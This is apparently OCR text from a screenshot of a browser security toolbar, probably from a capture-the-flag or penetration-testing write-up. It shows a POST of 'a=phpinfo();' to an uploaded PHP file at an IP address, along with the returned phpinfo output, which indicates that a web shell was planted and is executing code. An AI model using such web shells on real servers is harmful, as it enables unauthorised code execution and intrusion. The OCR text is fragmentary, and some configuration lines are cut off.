 51.158.73.123:8080/upload/b.php
微步在线 BING login 站长工具 信息收集 端口扫描 IndIGO | Calendar: I... emmm - Powered b... 正则表
SQL XSS Encryption Encoding Other
RL
http://51.158.73.123:8080/upload/b.php
RL
e
Enable Post data Enable Referrer
a=phpinfo();
PHP Version 7.2.12
System Linux 03256d27336a 4.4.127-mainline-rev1
Build Date Nov 16 2018 15:41:35
Configure Command './configure' '--build=aarch64-linux-gnu' '--
scan-dir=/usr/local/etc/php/conf.d' '--enab
enable-mbstring' '--enable-mysqlnd' '--wit
with-libedit' '--with-openssl' '--with-zlib' '--
'build_alias=aarch64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)